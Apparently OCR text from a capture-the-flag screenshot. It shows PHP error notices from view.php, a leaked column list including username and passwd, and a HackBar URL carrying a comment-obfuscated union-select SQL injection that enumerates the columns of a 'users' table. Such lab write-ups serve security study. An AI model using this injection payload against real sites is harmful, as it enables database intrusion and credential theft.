 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of
non-object in /var/www/html/
view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other Commi
Load URL
Split URL
Execute
http://61.147.171.105:64025/view.php?no=-1/**/union/**/select/**/1,group_concat(column_name),3,4/**/
from/**/information_schema.columns/**/where/**/table_name='users'--+
Post data Referer User Agent Cookies Add Header Clear All